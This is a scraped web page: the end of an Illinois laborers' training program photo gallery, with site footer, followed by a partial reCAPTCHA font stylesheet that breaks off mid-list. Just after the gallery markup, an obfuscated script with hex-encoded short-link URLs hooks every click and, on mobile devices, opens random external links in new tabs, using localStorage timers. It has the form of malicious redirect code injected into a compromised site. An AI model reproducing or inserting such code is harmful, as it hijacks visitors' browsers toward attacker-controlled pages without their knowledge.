2.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"280","target":"blank","lightboxUrl":"","watermark_name":"bridge 2.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?238' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/bridge 3.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-238' value='{"id":238,"form_id":1,"category":"category-7","name":"bridge 3.JPG","path":"images\/eventgallery\/MarionFacility\/bridge 3.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/bridge 3.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/bridge 3.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"281","target":"blank","lightboxUrl":"","watermark_name":"bridge 3.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?239' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/bridge 5.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-239' value='{"id":239,"form_id":1,"category":"category-7","name":"bridge 5.JPG","path":"images\/eventgallery\/MarionFacility\/bridge 5.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/bridge 5.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/bridge 5.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"282","target":"blank","lightboxUrl":"","watermark_name":"bridge 5.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?240' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/bridge 6.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-240' value='{"id":240,"form_id":1,"category":"category-7","name":"bridge 6.JPG","path":"images\/eventgallery\/MarionFacility\/bridge 6.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/bridge 6.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/bridge 6.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"283","target":"blank","lightboxUrl":"","watermark_name":"bridge 6.JPG","hideInAll":0,"suffix":""}'></div></div></div></div><input type='hidden' class='gallery-options' value='{"thumbnail_layout":"1","column_number":"4","image_spacing":"30","caption_bg":"#000000","title_color":"#ffffff","title_weight":"bold","title_size":"18","title_alignment":"left","tags_method":"","colors_method":"","category_color":"#ffffff","category_weight":"normal","category_size":"14","category_alignment":"left","description_color":"#ffffff","description_weight":"normal","description_size":"12","id":1,"pagination_type":"default","description_alignment":"left","caption_opacity":"0.75","sorting_mode":"","random_sorting":0,"tablet_numb":"3","phone_land_numb":"2","phone_port_numb":"1","disable_auto_scroll":1}'><input type="hidden" class="current-root" value="https://www.illaborers.org/photo-gallery"><input type='hidden' value='grid' class='gallery-layout'><input type='hidden' value='0' class='page-refresh'><input type='hidden' value='Gallery creates thumbnails. Please wait...' class='creating-thumbnails'><input type='hidden' value='{"disable_right_clk":0,"disable_shortcuts":0,"disable_dev_console":0}' class='copyright-options'><input type="hidden" class="active-category-image" value="https://www.illaborers.org/photo-gallery?stanford-facility"></div></div></div></div><div class='ba-gallery-substrate' style='height: 0;'></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

</div>
					<div class="clear"></div>
				</div>        
			  
			<div class="clear"></div>
		</div>
		<div class="clear"></div>      
	</main>

	<footer class="FlLeft W100">
		<div class="wrapperEl">
			<div class="Pad15">
				<div id="footerL">
					
<div id="mod-custom127" class="mod-custom custom">
	<p><a href="/index.php"><img alt="Illinois Laborers' &amp; Contractors Program" src="/images/footer-logo.png" /></a></p>
<p>&nbsp;</p></div>

					<div class="clear"></div>
				</div> 
				<div id="footerR">
					<ul class="mod-menu mod-list nav ">
<li class="nav-item item-553"><a href="/apply-now" >Apply Now</a></li><li class="nav-item item-101 default"><a href="/" >Home</a></li><li class="nav-item item-104"><a href="https://www.illaborers.org/images/pdfs/Elective%20Memo%20to%20Apprentices.pdf" >Memorandum</a></li><li class="nav-item item-102 current active"><a href="/photo-gallery" aria-current="page">Photo Gallery</a></li><li class="nav-item item-105"><a href="/video-gallery" >Video Gallery</a></li></ul>

<div id="mod-custom123" class="mod-custom custom">
	<address><br>1730 750N Ave<br>Mt. Sterling, IL 62353-4521<br><a href="tel:18777732741">1-877-773-2741</a><br></address></div>

<div id="mod-custom122" class="mod-custom custom">
	<p data-pm-slice="1 1 [&quot;orderedList&quot;,{&quot;start&quot;:1},&quot;listItem&quot;,{}]">Powered by <a href="https://sparkbusinessworks.com">SPARK</a></p></div>

					<div class="clear"></div>
				</div> 
				<div class="clear"></div>      
			</div>      
			<div class="clear"></div>      
		</div>    
		<div class="clear"></div>      
	</footer>

	
  <script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "KcehALbW0T");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
	<div><a href="https://businessbuildersmarketing.com/web-maintenance" target="_blank"><img src="https://businessbuildersmarketing.com/images/BBM.web-button-1.png" alt="BBM web link" title="Web Change Request" style="border-radius: 50%; position: fixed; bottom: 15px; left: 10px; z-index: 1000;" onmouseover="style='transform: scale(1.1); border-radius: 50%; position: fixed; bottom: 15px; left: 10px; z-index: 1000;'" onmouseout="style='transform: scale(1.0); border-radius: 50%; position: fixed; bottom: 15px; left: 10px; z-index: 1000;'"></a></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f76783fe36854e80a062fc2fb1e37a82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCB6MaAAAAAGL2P4wCmF0WjyGpbtuKHBf23VkP&co=aHR0cHM6Ly93d3cuaWxsYWJvcmVycy5vcmc6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xlx452mijfxe
body_size: 48348
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 